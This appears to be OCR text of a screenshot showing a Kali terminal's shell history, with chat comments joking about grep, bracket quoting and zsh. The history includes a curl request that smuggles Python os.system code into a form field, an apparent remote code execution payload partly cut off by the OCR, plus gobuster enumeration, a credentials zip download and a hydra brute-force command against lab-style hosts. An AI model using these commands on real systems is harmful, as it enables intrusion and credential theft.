 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ history | grep '['
grep: Invalid regular expression
┌──(kali㉿kali)-[~]
└─$ history | grep '\['
524 ^[[200~curl -i -s -k -X $'POST' \\n --data-binary $'jk=pyimport%20os;os.system(\"touch%20/ f
2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \\n $'http://<target>/flash/addcrypted2'~
541 ssh admin@10.10.11.229┌──(kali㉿kali)-[~]
545 [+] Url: http://10.10.11.229
546 [+] Method: GET
547 [+] Threads: 64
548 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
549 [+] Negative Status codes: 404
550 [+] User Agent: gobuster/3.6
551 [+] Extensions: zip
552 [+] Timeout: 10s
554 /uploads (Status: 301) [Size: 314] [--> http://10.10.11.229/uploads/]
555 /shop (Status: 301) [Size: 311] [--> http://10.10.11.229/shop/]
556 /assets (Status: 301) [Size: 313] [--> http://10.10.11.229/assets/]
557 /server-status (Status: 403) [Size: 277]
614 ^[[200~wget http://10.10.254.89:9999/Credentials/BastionHostingCreds.zip~
799 ^[[200~hydra http-get-form -U~
1768 ls[:space:]-la
1811 ^[[200~echo "Value of variable is ${var}"
2002 history | grep [
2003 history | grep \[
2004 history | grep "["
2005 history | grep '['
┌──(kali㉿kali)-[~]
└─$
Patrikomg: i think using the newer
ones like zsh and fish is cheating
kristiee: zsh is made for babies
21:08